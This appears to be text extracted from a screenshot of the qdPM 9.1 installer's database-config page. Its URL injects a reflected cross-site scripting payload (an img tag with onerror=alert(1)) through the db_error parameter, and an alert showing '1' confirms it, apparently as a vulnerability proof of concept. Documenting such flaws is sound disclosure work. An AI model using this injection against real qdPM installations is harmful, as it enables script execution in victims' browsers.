 127.0.0.1/qdPM/install/index.php?step=database_config&db_error=<img src=x onerror=alert(1) />
火狐官方站点 新手上路 常用网址 京东商城 天猫618 新标签页 新标签页
qdPM 9.1 Installation
Database config
Database host: localhost The address of the database server in the form of a hostname or
Database port: MySQL Connection Port. (Leave this blank unless you know the s
Database name: qdpm The name of the database to hold the data in.
DB username: The username used to connect to the database server.
DB password: The password that is used together with the username to connect
Install Database
1
确定